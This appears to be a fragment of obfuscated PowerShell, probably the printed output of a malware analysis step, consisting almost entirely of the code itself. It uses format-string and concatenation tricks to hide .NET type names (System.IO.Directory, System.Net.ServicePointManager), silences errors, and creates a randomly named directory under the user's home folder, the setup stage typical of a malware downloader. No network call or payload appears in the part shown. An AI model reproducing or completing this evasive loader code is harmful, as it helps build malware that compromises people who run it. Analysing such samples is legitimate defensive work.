 Output
set mku ( [type]("{0}{1}{2}{4}{3}"  - f 'syst', 'em.', 'io.di', 'ory', 'rect') )
set - item  ('var' + 'iable' + ':mbu') (  [type]("{6}{8}{0}{3}{4}{5}{2}{7}{1}"  - f'stem',
'ger', 'ma', '.n', 'et.servicepoi', 'nt', 's', 'na', 'y'))
$erroractionpreference = (('s' + 'il') + ('en' + 't') + 'ly' + ('cont' + 'i' + 'nue'))
$cvmmq4o = $q26l  +  [char](64)  +  $e16h
$j16j = ('n' + ('_0' + 'p'))
(dir variable:mku  ).value::"c`reat`edi`rec`tory"($home  +  (('{' + '0}db_bh' + '30' + '{0}'
'yf' + '5be5g{0}')  - f [char]92))